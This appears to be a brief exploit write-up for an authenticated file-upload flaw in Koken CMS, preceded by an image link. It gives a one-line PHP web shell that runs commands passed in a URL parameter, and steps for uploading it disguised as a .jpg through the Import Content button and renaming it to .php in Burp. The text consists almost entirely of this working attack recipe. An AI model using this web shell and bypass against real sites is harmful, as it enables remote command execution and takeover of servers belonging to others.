 Steps to exploit:
1. Create a malicious PHP file with this content:
<?php system($_GET['cmd']);?>
2. Save as "image.php.jpg"
3. Authenticated, go to Koken CMS Dashboard, upload your file on "Import Content" button (Library panel) and send the HTTP request to Burp.
4. On Burp, rename your file to "image.php"